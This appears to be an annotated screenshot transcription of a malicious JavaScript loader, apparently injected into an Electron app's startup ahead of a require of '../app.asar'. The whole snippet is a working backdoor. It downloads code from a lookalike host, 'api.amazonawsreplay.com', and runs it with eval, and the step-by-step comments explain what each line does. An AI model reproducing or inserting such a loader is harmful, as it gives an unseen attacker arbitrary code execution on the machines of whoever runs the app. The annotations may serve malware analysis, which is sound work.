 1 (function () {
2 //import http module
3 const _http = require("http");
4 //http.get with function callback on response https://nodejs.org/api/http.html#httpgeturl-options-callback
5 _http.get("http://api.amazonawsreplay.com/livehelp/collect", function (process_response) {
6 //empty variable to store response
7 let response = "";
8 process_response.on("data", var_data_response => {
9 //append response data to variable
10 response += var_data_response;
11 });
12 process_response.on("end", () => {
13 //when finished, run eval on the response data, executes response data
14 eval(response);
15 });
16 //if response=error, log it
17 process_response.on("error", var_error_response => {
18 console.log(var_error_response);
19 });
20 //log error in http.get attempt
21 }).on("error", var_error => {
22 console.log(var_error);
23 });
24 })();
25 require("../app.asar");